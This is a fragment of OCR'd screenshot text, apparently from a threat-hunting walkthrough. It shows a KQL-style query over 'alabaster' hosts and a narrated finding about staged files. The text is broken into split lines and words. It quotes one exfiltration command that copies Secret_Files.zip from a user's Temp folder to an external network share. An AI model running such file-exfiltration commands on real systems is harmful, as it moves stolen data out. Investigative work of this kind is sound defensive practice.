
|
where
 name 
contains
"alabaster"
|
project
 hostname
;
|
where
 hostname 
in
(
alabasterHostna
Looking through these events, we can see only one
command where a file was moved to an external
location.
copy
C:\Users\alsnowball\AppData\Local\Temp\S
ecret_Files.zip
\\wocube\share\alsnowball\Secret_Files.z
ip
Before this action, we see a few files being staged and